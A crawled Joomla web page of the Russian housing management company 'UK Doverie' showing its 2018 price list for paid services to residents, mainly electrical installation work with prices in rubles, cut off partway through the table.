

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://oooukdoverie.ru/uslugi/platnye-uslugi/2015-god?id=195
body_size: 13768
content:
<!DOCTYPE html>
<html dir="ltr" lang="ru-ru">
<head>
      <base href="http://oooukdoverie.ru/uslugi/platnye-uslugi/2015-god" />
  <meta http-equiv="content-type" content="text/html; charset=utf-8" />
  <meta name="keywords" content="ООО Система,Система, управляющая компания Система, на Менделеева" />
  <meta name="author" content="Система" />
  <meta name="generator" content="Joomla! - Open Source Content Management" />
  <title>Платные услуги 2018 год - ООО &quot;УК &quot;Доверие&quot;</title>
  <link href="/templates/sistema_j32/favicon.ico" rel="shortcut icon" type="image/vnd.microsoft.icon" />
  <link rel="stylesheet" href="/plugins/system/jcemediabox/css/jcemediabox.css?0f4b05d31d948a43ed0927f64f899f2a" type="text/css" />
  <link rel="stylesheet" href="/plugins/system/jcemediabox/themes/shadow/css/style.css?ba1d34d6c28b372a084a692462616774" type="text/css" />
  <link rel="stylesheet" href="/media/modals/css/bootstrap.min.css" type="text/css" />
  <link rel="stylesheet" href="/media/tabs/css/style.min.css" type="text/css" />
  <link rel="stylesheet" href="/media/sourcecoast/css/sc_bootstrap.css" type="text/css" />
  <link rel="stylesheet" href="/media/sourcecoast/css/common.css" type="text/css" />
  <link rel="stylesheet" href="/media/sourcecoast/themes/sclogin/default.css" type="text/css" />
  <script src="/media/system/js/mootools-core.js" type="text/javascript"></script>
  <script src="/media/system/js/core.js" type="text/javascript"></script>
  <script src="/media/system/js/mootools-more.js" type="text/javascript"></script>
  <script src="/media/jui/js/jquery.min.js" type="text/javascript"></script>
  <script src="/media/jui/js/jquery-noconflict.js" type="text/javascript"></script>
  <script src="/media/jui/js/jquery-migrate.min.js" type="text/javascript"></script>
  <script src="/media/system/js/caption.js" type="text/javascript"></script>
  <script src="/plugins/system/jcemediabox/js/jcemediabox.js?01f6bb1635ffb37306d7b368d146f889" type="text/javascript"></script>
  <script src="/media/modals/js/jquery.colorbox-min.js" type="text/javascript"></script>
  <script src="/media/modals/js/script.min.js" type="text/javascript"></script>
  <script src="/media/jui/js/bootstrap.min.js" type="text/javascript"></script>
  <script src="/media/tabs/js/script.min.js" type="text/javascript"></script>
  <script src="/media/nnframework/js/jquery.cookie.min.js" type="text/javascript"></script>
  <script src="/media/sourcecoast/js/jq-bootstrap-1.8.3.js" type="text/javascript"></script>
  <script type="text/javascript">
jQuery(function($) {
			 $('.hasTip').each(function() {
				var title = $(this).attr('title');
				if (title) {
					var parts = title.split('::', 2);
					var mtelement = document.id(this);
					mtelement.store('tip:title', parts[0]);
					mtelement.store('tip:text', parts[1]);
				}
			});
			var JTooltips = new Tips($('.hasTip').get(), {"maxTitleChars": 50,"fixed": false});
		});jQuery(window).on('load',  function() {
				new JCaption('img.caption');
			});JCEMediaBox.init({popup:{width:"",height:"",legacy:0,lightbox:0,shadowbox:0,resize:1,icons:1,overlay:1,overlayopacity:0.8,overlaycolor:"#000000",fadespeed:500,scalespeed:500,hideobjects:0,scrolling:"fixed",close:2,labels:{'close':'Закрыть','next':'Далее','previous':'Назад','cancel':'Отмена','numbers':'{$current} из {$total}'},cookie_expiry:"",google_viewer:0},tooltip:{className:"tooltip",opacity:0.8,speed:150,position:"br",offsets:{x: 16, y: 16}},base:"/",imgpath:"plugins/system/jcemediabox/img",theme:"shadow",themecustom:"",themepath:"plugins/system/jcemediabox/themes",mediafallback:0,mediaselector:"audio,video"});
var modal_class = 'modal_link'; var modal_disable_on_mobile = 0; var modal_defaults = { opacity: '0.8',initialWidth: '300',initialHeight: '250',maxWidth: '95%',maxHeight: '95%',reposition: 'false',loop: 'false',slideshowAuto: 'false',current: '{current} / {total}',previous: 'previous',next: 'next',close: 'close',xhrError: 'This content failed to load.',imgError: 'This image failed to load.' };
var nn_tabs_mode = 'click'; var nn_tabs_use_cookies = 1; var nn_tabs_set_cookies = 0; var nn_tabs_cookie_name = 'nn_tabs_1ebeb3eed7dfa4e900d809fdcf6a41fc'; var nn_tabs_scroll = 1; var nn_tabs_urlscroll = 0; var nn_tabs_use_hash = 1;
if (typeof jfbcJQuery == "undefined") jfbcJQuery = jQuery;
  </script>

    <link rel="stylesheet" href="/templates/system/css/system.css" />
    <link rel="stylesheet" href="/templates/system/css/general.css" />

    <!-- Created by Artisteer v4.3.0.60745 -->
    
    
    <meta name="viewport" content="initial-scale = 1.0, maximum-scale = 1.0, user-scalable = no, width = device-width" />

    <!--[if lt IE 9]><script src="https://html5shiv.googlecode.com/svn/trunk/html5.js"></script><![endif]-->
    <link rel="stylesheet" href="/templates/sistema_j32/css/template.css" media="screen" type="text/css" />
	    <link rel="stylesheet" href="/templates/sistema_j32/css/custom.css" media="screen" type="text/css" />
    <!--[if lte IE 7]><link rel="stylesheet" href="/templates/sistema_j32/css/template.ie7.css" media="screen" /><![endif]-->
    <link rel="stylesheet" href="/templates/sistema_j32/css/template.responsive.css" media="all" type="text/css" />


    <script>if ('undefined' != typeof jQuery) document._artxJQueryBackup = jQuery;</script>
    <script src="/templates/sistema_j32/jquery.js"></script>
    <script>jQuery.noConflict();</script>

    <script src="/templates/sistema_j32/script.js"></script>
    <script src="/templates/sistema_j32/script.responsive.js"></script>
    <script src="/templates/sistema_j32/modules.js"></script>
        <script>if (document._artxJQueryBackup) jQuery = document._artxJQueryBackup;</script>
	
<!--Раскрывающийся текст начало-->
	<script>
	var show;
	function hidetxt(type){
	param=document.getElementById(type);
	if(param.style.display == "none") {
	if(show) show.style.display = "none";
	param.style.display = "block";
	show = param;
	}else param.style.display = "none"
	}
	</script>
<!--Раскрывающийся текст конец-->
</head>
<body>

<div id="main">
<header class="header">
    <div class="shapes">
		<div class="logo">
			<a class="head" href="/">
				<div class="headline">
					«Доверие»				</div>
				<div class="slogan">управляющая компания</div>
			
			</a>
		</div>
    </div>
			



<div class="textblock object483865645">
<div class="hmenu-extra2"><div class="sourcecoast sclogin-modal-links sclogin"><a class="btn btn-primary" href="#login-modal" role="button" data-toggle="sc-modal">Войти</a><a class="btn" href="/component/users/?view=registration">Зарегистрироваться</a></div><div id="login-modal" class="sourcecoast modal fade" tabindex="-1" role="dialog" aria-labelledby="login-modalLabel" aria-hidden="true" style="display:none"><div class="modal-header"><button type="button" class="close" data-dismiss="sc-modal" aria-hidden="true">&times;</button><span class="modal-title">Форма входа</span></div><div class="modal-body">
    <div class="sclogin sourcecoast" id="sclogin-89">
        
        <div class="row-fluid">
            
    <div class="sclogin-joomla-login vertical span12">
        <form action="/uslugi/platnye-uslugi/2015-god" method="post" id="sclogin-form89">
            <fieldset class="input-block-level userdata">
                <div class="control-group" id="form-sclogin-username">
                    <div class="controls input-block-level">
                        <div class="input-append input-block-level">
                            <input name="username" tabindex="0" id="sclogin-username" class="input-block-level" alt="username" type="text"
                                   placeholder="Имя пользователя">
                                                    </div>
                    </div>
                </div>
                <div class="control-group" id="form-sclogin-password">
                    <div class="controls input-block-level">
                        <div class="input-append input-block-level">
                            <input name="password" tabindex="0" id="sclogin-passwd" class="input-block-level" alt="password" type="password"
                                   placeholder="Пароль">
                                                    </div>
                    </div>
                </div>
                <div class="control-group" id="form-sclogin-submitcreate">
                    <button type="submit" name="Submit" class="btn btn-primary ">Войти</button>
                                            <a class="btn" href="/component/users/?view=registration">Зарегистрироваться</a>
                                    </div>
                                        <div class="control-group" id="form-sclogin-remember">
                            <label for="sclogin-remember">
                                <input id="sclogin-remember" type="checkbox" name="remember" class="inputbox"  alt="Remember Me" />
                                Запомнить меня                            </label>
                        </div>
                    

                <input type="hidden" name="option" value="com_users"/><input type="hidden" name="task" value="user.login"/><input type="hidden" name="return" value="L3VzbHVnaS9wbGF0bnllLXVzbHVnaS8yMDE1LWdvZD9pZD0xOTU="/><input type="hidden" name="mod_id" value="89"/><input type="hidden" name="09b7a32a903d96796c4d982782ab2875" value="1" /><ul><li><a href="/component/users/?view=reset">Забыли пароль?</a></li></ul>            </fieldset>
        </form>
    </div>
        </div>

                <div class="clearfix"></div>
    </div>

</div></div><script type="text/javascript">
jfbcJQuery(document).ready(function() {
    jfbcJQuery("#login-modal").appendTo("body");
});
jfbcJQuery("#login-modal").on("show", function() {
        jfbcJQuery("#login-modal").css({"margin-left": function() {return -(jfbcJQuery("#login-modal").width() / 2)}})
        });
</script>

<div class="custom"  >
	<p align="center"><span style="color: #000000;" ><a href="https://oooukdoverie.wa55.ru/" style="color: #000000;">Версия для слабовидящих</a></span></p></div>
</div>

    <!--<form class="search" name="Search" action="/index.php" method="post">
    <input type="text" value="" name="searchword" />
            <input type="hidden" name="task" value="search" />
<input type="hidden" name="option" value="com_search" />
<input type="submit" value="Search" name="search" class="search-button" />
    </form>-->
</div>
<nav class="nav">
    
<ul class="hmenu"><li class="item-101"><a href="/">Главная</a></li><li class="item-106 parent"><a href="/about-company/obshchaya-informatsiya">О компании</a></li><li class="item-107 parent"><a href="/obsluzhivaemye-doma/spisok-domov">Обслуживаемые дома</a></li><li class="item-108 active deeper parent"><a class=" active" href="/uslugi/obsluzhivayushchie-organizatsii">Услуги</a></li></ul> 
    </nav>

                    
</header>
<div class="sheet clearfix">
            <div class="layout-wrapper">
                <div class="content-layout">
                    <div class="content-layout-row">
                        <div class="layout-cell sidebar1">
<div class="vmenublock clearfix"><div class="vmenublockcontent"><ul class="vmenu"><li class="item-122"><a href="/uslugi/obsluzhivayushchie-organizatsii">Обслуживающие организации</a></li><li class="item-123"><a href="/uslugi/avarijnye-sluzhby">Аварийные службы</a></li><li class="item-124 active parent"><a class=" active" href="/uslugi/platnye-uslugi">Платные услуги</a></li><li class="item-202"><a href="/uslugi/besplatnye-uslugi">Бесплатные услуги</a></li><li class="item-110 parent"><a href="/uslugi/kommunalnye-uslugi">Коммунальные услуги</a></li></ul></div></div><div class="block clearfix"><div class="blockheader"><h3 class="t">Оплата услуг онлайн</h3></div><div class="blockcontent"><div class="custom"  >
	<p style="text-align: center;"><a href="https://pay.vseplatezhi.ru/sistema/" target="_blank"><img src="/images/vseplatezi.jpg" alt="Оплатить услуги ООО &quot;Система&quot;" /></a></p>
<p style="text-align: center;"><a href="https://online.sberbank.ru/CSAFront/index.do" target="_blank"><img src="/images/sberbank.jpg" alt="sberbank" /></a></p>
<p style="text-align: center;"><a href="https://online.vtb.ru/login" target="_blank"><img src="/images/vtb.jpg" alt="vtb" width="149" height="168" /></a></p></div></div></div>
                        </div>
                        <div class="layout-cell content">
<div class="content-layout"><div class="content-layout-row"><div class="layout-cell" style="width: 30%;"><article class="post"><h2 class="postheader">Платные услуги</h2><div class="postcontent clearfix"><div class="custom"  >
	<p><a href="/uslugi/platnye-uslugi/2014-god" class="button">2014 год</a> <a href="/uslugi/platnye-uslugi/2015-god" class="button">2015 год</a> <a href="/uslugi/platnye-uslugi/2015-god?id=163" class="button">2016 год</a> <a href="/uslugi/platnye-uslugi/2015-god?id=165" class="button">2017 год</a> <a href="/uslugi/platnye-uslugi/2015-god?id=195" class="button">2018 год</a></p>
<p><a href="/uslugi/platnye-uslugi/2015-god?id=201" class="button">2019 год</a>&nbsp;<a href="/uslugi/platnye-uslugi/2015-god?id=241" class="button">2020 год</a>&nbsp;<a href="/uslugi/platnye-uslugi/2015-god?id=253" class="button">2021 год</a>&nbsp;<a href="/uslugi/platnye-uslugi/2015-god?id=276" class="button">2022 год</a> <a href="/uslugi/platnye-uslugi/2015-god?id=303" class="button">2023 год</a></p>
<a href="/uslugi/platnye-uslugi/2015-god?id=314" class="button">2024 год</a></p></div></div></article></div></div></div><article class="post messages"><div class="postcontent clearfix">
<div id="system-message-container">
</div></div></article><div class="item-page" itemscope itemtype="http://schema.org/Article"><article class="post"><div class="postcontent clearfix"><div class="article"><p align="center"><strong>ПРЕЙСКУРАНТ</strong></p>
<p align="center">Платных услуг, оказываемых населению<br /> ООО «УК «Доверие» <br /> <strong>На 2018 год</strong></p>


<div class="nn_tabs outline_handles outline_content top align_left nn_tabs-responsive">
<ul class="nav nav-pills nav-stacked nav-tabs-sm" id="set-nn_tabs-sm-1">
<li class="nn_tabs-tab-sm">
<a href="#электромонтажные"><span class="nn_tabs-sm-inner">Электромонтажные</span></a>
</li>
<li class="nn_tabs-tab-sm">
<a href="#сантехнические"><span class="nn_tabs-sm-inner">Сантехнические</span></a>
</li>
<li class="nn_tabs-tab-sm">
<a href="#паспортный-стол"><span class="nn_tabs-sm-inner">Паспортный стол</span></a>
</li>
</ul>
<ul class="nav nav-tabs" id="set-nn_tabs-1">
<a name="nn_tabs-scrollto_1" class="anchor nn_tabs-scroll"></a>
<li class="nn_tabs-tab active">
<a href="#электромонтажные" data-toggle="tab" onclick="nnTabs.scroll('электромонтажные');"><span class="nn_tabs-toggle-inner">Электромонтажные</span></a>
</li>
<li class="nn_tabs-tab">
<a href="#сантехнические" data-toggle="tab" onclick="nnTabs.scroll('сантехнические');"><span class="nn_tabs-toggle-inner">Сантехнические</span></a>
</li>
<li class="nn_tabs-tab">
<a href="#паспортный-стол" data-toggle="tab" onclick="nnTabs.scroll('паспортный-стол');"><span class="nn_tabs-toggle-inner">Паспортный стол</span></a>
</li>
</ul>
<div class="tab-content">
<div class="tab-pane active fade in" id="электромонтажные">
<h2 class="nn_tabs-title"><a name="электромонтажные" class="anchor nn_tabs-sm-scroll"></a>Электромонтажные</h2>
<p style="text-align: center;"><strong><span style="font-size: 12pt;">ЭЛЕКТРОМОНТАЖНЫЕ РАБОТЫ</span></strong></p>
<table border="1" style="width: 659px; border-collapse: collapse; border: none;" cellspacing="0" cellpadding="0">
<tbody>
<tr>
<td style="width: 50.4pt; border: 1pt solid windowtext; padding: 0cm 5.4pt;" valign="top" width="67">
<p><strong>&nbsp;</strong></p>
<p><strong>№ п/п</strong></p>
<p><strong>&nbsp;</strong></p>
</td>
<td style="width: 366.1pt; border-top: 1pt solid windowtext; border-right: 1pt solid windowtext; border-bottom: 1pt solid windowtext; border-left: none; padding: 0cm 5.4pt;" valign="top" width="488">
<p><strong>&nbsp;</strong></p>
<p><strong>Наименование работ</strong></p>
</td>
<td style="width: 77.95pt; border-top: 1pt solid windowtext; border-right: 1pt solid windowtext; border-bottom: 1pt solid windowtext; border-left: none; padding: 0cm 5.4pt;" valign="top" width="104">
<p><strong>&nbsp;</strong></p>
<p><strong>Стоимость, руб.</strong></p>
</td>
</tr>
<tr>
<td style="width: 50.4pt; border-right: 1pt solid windowtext; border-bottom: 1pt solid windowtext; border-left: 1pt solid windowtext; border-top: none; padding: 0cm 5.4pt;" valign="top" width="67">
<p><strong>&nbsp;</strong></p>
<p><strong>1</strong></p>
</td>
<td style="width: 366.1pt; border-top: none; border-left: none; border-bottom: 1pt solid windowtext; border-right: 1pt solid windowtext; padding: 0cm 5.4pt;" valign="top" width="488">
<p><strong>&nbsp;</strong></p>
<p><strong>Установка электрощита:</strong></p>
</td>
<td style="width: 77.95pt; border-top: none; border-left: none; border-bottom: 1pt solid windowtext; border-right: 1pt solid windowtext; padding: 0cm 5.4pt;" valign="top" width="104">&nbsp;</td>
</tr>
<tr>
<td style="width: 50.4pt; border-right: 1pt solid windowtext; border-bottom: 1pt solid windowtext; border-left: 1pt solid windowtext; border-top: none; padding: 0cm 5.4pt;" valign="top" width="67">1.1</td>
<td style="width: 366.1pt; border-top: none; border-left: none; border-bottom: 1pt solid windowtext; border-right: 1pt solid windowtext; padding: 0cm 5.4pt;" valign="top" width="488">Встраиваемый до 12 модулей</td>
<td style="width: 77.95pt; border-top: none; border-left: none; border-bottom: 1pt solid windowtext; border-right: 1pt solid windowtext; padding: 0cm 5.4pt;" valign="top" width="104">200,00</td>
</tr>
<tr>
<td style="width: 50.4pt; border-right: 1pt solid windowtext; border-bottom: 1pt solid windowtext; border-left: 1pt solid windowtext; border-top: none; padding: 0cm 5.4pt;" valign="top" width="67">1.2</td>
<td style="width: 366.1pt; border-top: none; border-left: none; border-bottom: 1pt solid windowtext; border-right: 1pt solid windowtext; padding: 0cm 5.4pt;" valign="top" width="488">Встраиваемый до 24 модулей</td>
<td style="width: 77.95pt; border-top: none; border-left: none; border-bottom: 1pt solid windowtext; border-right: 1pt solid windowtext; padding: 0cm 5.4pt;" valign="top" width="104">450,00</td>
</tr>
<tr>
<td style="width: 50.4pt; border-right: 1pt solid windowtext; border-bottom: 1pt solid windowtext; border-left: 1pt solid windowtext; border-top: none; padding: 0cm 5.4pt;" valign="top" width="67">1.3</td>
<td style="width: 366.1pt; border-top: none; border-left: none; border-bottom: 1pt solid windowtext; border-right: 1pt solid windowtext; padding: 0cm 5.4pt;" valign="top" width="488">Шкафа учёта 220 В</td>
<td style="width: 77.95pt; border-top: none; border-left: none; border-bottom: 1pt solid windowtext; border-right: 1pt solid windowtext; padding: 0cm 5.4pt;" valign="top" width="104">950,00</td>
</tr>
<tr>
<td style="width: 50.4pt; border-right: 1pt solid windowtext; border-bottom: 1pt solid windowtext; border-left: 1pt solid windowtext; border-top: none; padding: 0cm 5.4pt;" valign="top" width="67">1.4</td>
<td style="width: 366.1pt; border-top: none; border-left: none; border-bottom: 1pt solid windowtext; border-right: 1pt solid windowtext; padding: 0cm 5.4pt;" valign="top" width="488">Перенос эл.счётчика без прокладки проводов</td>
<td style="width: 77.95pt; border-top: none; border-left: none; border-bottom: 1pt solid windowtext; border-right: 1pt solid windowtext; padding: 0cm 5.4pt;" valign="top" width="104">530,00</td>
</tr>
<tr>
<td style="width: 50.4pt; border-right: 1pt solid windowtext; border-bottom: 1pt solid windowtext; border-left: 1pt solid windowtext; border-top: none; padding: 0cm 5.4pt;" valign="top" width="67">1.5</td>
<td style="width: 366.1pt; border-top: none; border-left: none; border-bottom: 1pt solid windowtext; border-right: 1pt solid windowtext; padding: 0cm 5.4pt;" valign="top" width="488">Перенос эл.счётчика с прокладкой проводов</td>
<td style="width: 77.95pt; border-top: none; border-left: none; border-bottom: 1pt solid windowtext; border-right: 1pt solid windowtext; padding: 0cm 5.4pt;" valign="top" width="104">1500,00</td>
</tr>
<tr>
<td style="width: 50.4pt; border-right: 1pt solid windowtext; border-bottom: 1pt solid windowtext; border-left: 1pt solid windowtext; border-top: none; padding: 0cm 5.4pt;" valign="top" width="67">
<p><strong>&nbsp;</strong></p>
<p><strong>2</strong></p>
</td>
<td style="width: 366.1pt; border-top: none; border-left: none; border-bottom: 1pt solid windowtext; border-right: 1pt solid windowtext; padding: 0cm 5.4pt;" valign="top" width="488">
<p><strong>&nbsp;</strong></p>
<p><strong>Установка модульного оборудования защиты и управления:</strong></p>
</td>
<td style="width: 77.95pt; border-top: none; border-left: none; border-bottom: 1pt solid windowtext; border-right: 1pt solid windowtext; padding: 0cm 5.4pt;" valign="top" width="104">&nbsp;</td>
</tr>
<tr>
<td style="width: 50.4pt; border-right: 1pt solid windowtext; border-bottom: 1pt solid windowtext; border-left: 1pt solid windowtext; border-top: none; padding: 0cm 5.4pt;" valign="top" width="67">2.1</td>
<td style="width: 366.1pt; border-top: none; border-left: none; border-bottom: 1pt solid windowtext; border-right: 1pt solid windowtext; padding: 0cm 5.4pt;" valign="top" width="488">Установка дин.рейки</td>
<td style="width: 77.95pt; border-top: none; border-left: none; border-bottom: 1pt solid windowtext; border-right: 1pt solid windowtext; padding: 0cm 5.4pt;" valign="top" width="104">50,00</td>
</tr>
<tr>
<td style="width: 50.4pt; border-right: 1pt solid windowtext; border-bottom: 1pt solid windowtext; border-left: 1pt solid windowtext; border-top: none; padding: 0cm 5.4pt;" valign="top" width="67">2.2</td>
<td style="width: 366.1pt; border-top: none; border-left: none; border-bottom: 1pt solid windowtext; border-right: 1pt solid windowtext; padding: 0cm 5.4pt;" valign="top" width="488">Однополюсной автоматический выключатель</td>
<td style="width: 77.95pt; border-top: none; border-left: none; border-bottom: 1pt solid windowtext; border-right: 1pt solid windowtext; padding: 0cm 5.4pt;" valign="top" width="104">170,00</td>
</tr>
<tr>
<td style="width: 50.4pt; border-right: 1pt solid windowtext; border-bottom: 1pt solid windowtext; border-left: 1pt solid windowtext; border-top: none; padding: 0cm 5.4pt;" valign="top" width="67">2.3</td>
<td style="width: 366.1pt; border-top: none; border-left: none; border-bottom: 1pt solid windowtext; border-right: 1pt solid windowtext; padding: 0cm 5.4pt;" valign="top" width="488">Двухполюсной автоматический выключатель</td>
<td style="width: 77.95pt; border-top: none; border-left: none; border-bottom: 1pt solid windowtext; border-right: 1pt solid windowtext; padding: 0cm 5.4pt;" valign="top" width="104">340,00</td>
</tr>
<tr>
<td style="width: 50.4pt; border-right: 1pt solid windowtext; border-bottom: 1pt solid windowtext; border-left: 1pt solid windowtext; border-top: none; padding: 0cm 5.4pt;" valign="top" width="67">2.4</td>
<td style="width: 366.1pt; border-top: none; border-left: none; border-bottom: 1pt solid windowtext; border-right: 1pt solid windowtext; padding: 0cm 5.4pt;" valign="top" width="488">Трёхполюсной автоматический выключатель</td>
<td style="width: 77.95pt; border-top: none; border-left: none; border-bottom: 1pt solid windowtext; border-right: 1pt solid windowtext; padding: 0cm 5.4pt;" valign="top" width="104">400,00</td>
</tr>
<tr>
<td style="width: 50.4pt; border-right: 1pt solid windowtext; border-bottom: 1pt solid windowtext; border-left: 1pt solid windowtext; border-top: none; padding: 0cm 5.4pt;" valign="top" width="67">2.5</td>
<td style="width: 366.1pt; border-top: none; border-left: none; border-bottom: 1pt solid windowtext; border-right: 1pt solid windowtext; padding: 0cm 5.4pt;" valign="top" width="488">Двухполюсной УЗО</td>
<td style="width: 77.95pt; border-top: none; border-left: none; border-bottom: 1pt solid windowtext; border-right: 1pt solid windowtext; padding: 0cm 5.4pt;" valign="top" width="104">400,00</td>
</tr>
<tr>
<td style="width: 50.4pt; border-right: 1pt solid windowtext; border-bottom: 1pt solid windowtext; border-left: 1pt solid windowtext; border-top: none; padding: 0cm 5.4pt;" valign="top" width="67">2.6</td>
<td style="width: 366.1pt; border-top: none; border-left: none; border-bottom: 1pt solid windowtext; border-right: 1pt solid windowtext; padding: 0cm 5.4pt;" valign="top" width="488">ДИФ Автомат</td>
<td style="width: 77.95pt; border-top: none; border-left: none; border-bottom: 1pt solid windowtext; border-right: 1pt solid windowtext; padding: 0cm 5.4pt;" valign="top" width="104">450,00</td>
</tr>
<tr>
<td style="width: 50.4pt; border-right: 1pt solid windowtext; border-bottom: 1pt solid windowtext; border-left: 1pt solid windowtext; border-top: none; padding: 0cm 5.4pt;" valign="top" width="67">2.7</td>
<td style="width: 366.1pt; border-top: none; border-left: none; border-bottom: 1pt solid windowtext; border-right: 1pt solid windowtext; padding: 0cm 5.4pt;" valign="top" width="488">Ограничитель напряжения</td>
<td style="width: 77.95pt; border-top: none; border-left: none; border-bottom: 1pt solid windowtext; border-right: 1pt solid windowtext; padding: 0cm 5.4pt;" valign="top" width="104">270,00</td>
</tr>
<tr>
<td style="width: 50.4pt; border-right: 1pt solid windowtext; border-bottom: 1pt solid windowtext; border-left: 1pt solid windowtext; border-top: none; padding: 0cm 5.4pt;" valign="top" width="67"><strong>3</strong></td>
<td style="width: 366.1pt; border-top: none; border-left: none; border-bottom: 1pt solid windowtext; border-right: 1pt solid windowtext; padding: 0cm 5.4pt;" valign="top" width="488"><strong>Прокладка:</strong></td>
<td style="width: 77.95pt; border-top: none; border-left: none; border-bottom: 1pt solid windowtext; border-right: 1pt solid windowtext; padding: 0cm 5.4pt;" valign="top" width="104">&nbsp;</td>
</tr>
<tr>
<td style="width: 50.4pt; border-right: 1pt solid windowtext; border-bottom: 1pt solid windowtext; border-left: 1pt solid windowtext; border-top: none; padding: 0cm 5.4pt;" valign="top" width="67">3.1&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;</td>
<td style="width: 366.1pt; border-top: none; border-left: none; border-bottom: 1pt solid windowtext; border-right: 1pt solid windowtext; padding: 0cm 5.4pt;" valign="top" width="488">Трубы гофрированной диаметром до 40 мм (п.м)</td>
<td style="width: 77.95pt; border-top: none; border-left: none; border-bottom: 1pt solid windowtext; border-right: 1pt solid windowtext; padding: 0cm 5.4pt;" valign="top" width="104">50,00</td>
</tr>
<tr>
<td style="width: 50.4pt; border-right: 1pt solid windowtext; border-bottom: 1pt solid windowtext; border-left: 1pt solid windowtext; border-top: none; padding: 0cm 5.4pt;" valign="top" width="67"><strong>4</strong></td>
<td style="width: 366.1pt; border-top: none; border-left: none; border-bottom: 1pt solid windowtext; border-right: 1pt solid windowtext; padding: 0cm 5.4pt;" valign="top" width="488"><strong>Прокладка кабеля</strong></td>
<td style="width: 77.95pt; border-top: none; border-left: none; border-bottom: 1pt solid windowtext; border-right: 1pt solid windowtext; padding: 0cm 5.4pt;" valign="top" width="104">&nbsp;</td>
</tr>
<tr>
<td style="width: 50.4pt; border-right: 1pt solid windowtext; border-bottom: 1pt solid windowtext; border-left: 1pt solid windowtext; border-top: none; padding: 0cm 5.4pt;" valign="top" width="67">4.1</td>
<td style="width: 366.1pt; border-top: none; border-left: none; border-bottom: 1pt solid windowtext; border-right: 1pt solid windowtext; padding: 0cm 5.4pt;" valign="top" width="488">Сечением до 4 &nbsp;&nbsp;кв. мм.&nbsp;&nbsp; (п.м)</td>
<td style="width: 77.95pt; border-top: none; border-left: none; border-bottom: 1pt solid windowtext; border-right: 1pt solid windowtext; padding: 0cm 5.4pt;" valign="top" width="104">50,00</td>
</tr>
<tr>
<td style="width: 50.4pt; border-right: 1pt solid windowtext; border-bottom: 1pt solid windowtext; border-left: 1pt solid windowtext; border-top: none; padding: 0cm 5.4pt;" valign="top" width="67">4.2</td>
<td style="width: 366.1pt; border-top: none; border-left: none; border-bottom: 1pt solid windowtext; border-right: 1pt solid windowtext; padding: 0cm 5.4pt;" valign="top" width="488">Сечением до 10 кв.мм.&nbsp;&nbsp; &nbsp;(п.м)</td>
<td style="width: 77.95pt; border-top: none; border-left: none; border-bottom: 1pt solid windowtext; border-right: 1pt solid windowtext; padding: 0cm 5.4pt;" valign="top" width="104">80,00</td>
</tr>
<tr>
<td style="width: 50.4pt; border-right: 1pt solid windowtext; border-bottom: 1pt solid windowtext; border-left: 1pt solid windowtext; border-top: none; padding: 0cm 5.4pt;" valign="top" width="67">4.3</td>
<td style="width: 366.1pt; border-top: none; border-left: none; border-bottom: 1pt solid windowtext; border-right: 1pt solid windowtext; padding: 0cm 5.4pt;" valign="top" width="488">Сечением до 16 кв.мм. &nbsp;&nbsp;&nbsp;(п.м)</td>
<td style="width: 77.95pt; border-top: none; border-left: none; border-bottom: 1pt solid windowtext; border-right: 1pt solid windowtext; padding: 0cm 5.4pt;" valign="top" width="104">100,00</td>
</tr>
<tr>
<td style="width: 50.4pt; border-right: 1pt solid windowtext; border-bottom: 1pt solid windowtext; border-left: 1pt solid windowtext; border-top: none; padding: 0cm 5.4pt;" valign="top" width="67"><strong>5</strong></td>
<td style="width: 366.1pt; border-top: none; border-left: none; border-bottom: 1pt solid windowtext; border-right: 1pt solid windowtext; padding: 0cm 5.4pt;" valign="top" width="488"><strong>Монтаж кабель-канала:</strong></td>
<td style="width: 77.95pt; border-top: none; border-left: none; border-bottom: 1pt solid windowtext; border-right: 1pt solid windowtext; padding: 0cm 5.4pt;" valign="top" width="104">&nbsp;</td>
</tr>
<tr>
<td style="width: 50.4pt; border-right: 1pt solid windowtext; border-bottom: 1pt solid windowtext; border-left: 1pt solid windowtext; border-top: none; padding: 0cm 5.4pt;" valign="top" width="67">5.1</td>
<td style="width: 366.1pt; border-top: none; border-left: none; border-bottom: 1pt solid windowtext; border-right: 1pt solid windowtext; padding: 0cm 5.4pt;" valign="top" width="488">Размер 40х25 &nbsp;мм. &nbsp;(п.м)</td>
<td style="width: 77.95pt; border-top: none; border-left: none; border-bottom: 1pt solid windowtext; border-right: 1pt solid windowtext; padding: 0cm 5.4pt;" valign="top" width="104">100,00</td>
</tr>
<tr>
<td style="width: 50.4pt; border-right: 1pt solid windowtext; border-bottom: 1pt solid windowtext; border-left: 1pt solid windowtext; border-top: none; padding: 0cm 5.4pt;" valign="top" width="67">5.2</td>
<td style="width: 366.1pt; border-top: none; border-left: none; border-bottom: 1pt solid windowtext; border-right: 1pt solid windowtext; padding: 0cm 5.4pt;" valign="top" width="488">Размер 60х40 &nbsp;мм. &nbsp;(п.м)</td>
<td style="width: 77.95pt; border-top: none; border-left: none; border-bottom: 1pt solid windowtext; border-right: 1pt solid windowtext; padding: 0cm 5.4pt;" valign="top" width="104">100,00</td>
</tr>
<tr>
<td style="width: 50.4pt; border-right: 1pt solid windowtext; border-bottom: 1pt solid windowtext; border-left: 1pt solid windowtext; border-top: none; padding: 0cm 5.4pt;" valign="top" width="67">5.3</td>
<td style="width: 366.1pt; border-top: none; border-left: none; border-bottom: 1pt solid windowtext; border-right: 1pt solid windowtext; padding: 0cm 5.4pt;" valign="top" width="488">Размер100х60 мм. (п.м)</td>
<td style="width: 77.95pt; border-top: none; border-left: none; border-bottom: 1pt solid windowtext; border-right: 1pt solid windowtext; padding: 0cm 5.4pt;" valign="top" width="104">100,00</td>
</tr>
<tr>
<td style="width: 50.4pt; border-right: 1pt solid windowtext; border-bottom: 1pt solid windowtext; border-left: 1pt solid windowtext; border-top: none; padding: 0cm 5.4pt;" valign="top" width="67"><strong>6</strong></td>
<td style="width: 366.1pt; border-top: none; border-left: none; border-bottom: 1pt solid windowtext; border-right: 1pt solid windowtext; padding: 0cm 5.4pt;" valign="top" width="488"><strong>Монтаж и установка:</strong></td>
<td style="width: 77.95pt; border-top: none; border-left: none; border-bottom: 1pt solid windowtext; border-right: 1pt solid windowtext; padding: 0cm 5.4pt;" valign="top" width="104">&nbsp;</td>
</tr>
<tr>
<td style="width: 50.4pt; border-right: 1pt solid windowtext; border-bottom: 1pt solid windowtext; border-left: 1pt solid windowtext; border-top: none; padding: 0cm 5.4pt;" valign="top" width="67">6.1</td>
